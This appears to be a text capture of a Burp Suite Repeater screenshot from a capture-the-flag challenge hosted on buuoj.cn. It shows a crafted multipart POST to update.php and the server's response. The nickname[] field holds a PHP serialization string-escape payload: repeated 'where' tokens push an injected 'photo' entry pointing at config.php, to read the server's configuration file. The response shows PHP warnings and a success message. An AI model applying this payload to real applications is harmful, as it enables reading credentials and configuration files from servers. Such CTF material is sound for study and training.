 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < > Target: http://a4011fd9-7d25-4f42-a20a-330e0d333c39.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST /update.php HTTP/1.1
Host: a4011fd9-7d25-4f42-a20a-330e0d333c39.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0)
Gecko/20100101 Firefox/79.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------411865457140934648431496772104
Content-Length: 836
Origin: http://a4011fd9-7d25-4f42-a20a-330e0d333c39.node3.buuoj.cn
Connection: close
Referer:
http://a4011fd9-7d25-4f42-a20a-330e0d333c39.node3.buuoj.cn/update.php
Cookie: PHPSESSID=ade8282dae3f6506b4d7a76bc5a19982
Upgrade-Insecure-Requests: 1
-----------------------------411865457140934648431496772104
Content-Disposition: form-data; name="phone"
11111111111
-----------------------------411865457140934648431496772104
Content-Disposition: form-data; name="email"
111111@qq.com
-----------------------------411865457140934648431496772104
Content-Disposition: form-data; name="nickname[]"
wherewherewherewherewherewherewherewherewherewherewherewherewherewherewhe
rewherewherewherewherewherewherewherewherewherewherewherewherewherewherew
herewherewherewherewhere";}s:5:"photo";s:10:"config.php";}
-----------------------------411865457140934648431496772104
Content-Disposition: form-data; name="photo"; filename="1.gif"
Content-Type: image/gif
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 29 Dec 2020 13:27:06 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 341
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/5.6.40
<br />
<b>Warning</b>:  preg_match() expects parameter 2 to be string, array given in
<b>/var/www/html/update.php</b> on line <b>15</b><br />
<br />
<b>Warning</b>:  strlen() expects parameter 1 to be string, array given in
<b>/var/www/html/update.php</b> on line <b>15</b><br />
Update Profile Success!<a href="profile.php">Your Profile</a>
? < + > Type a search term 0 matches
Done 659 bytes | 64 millis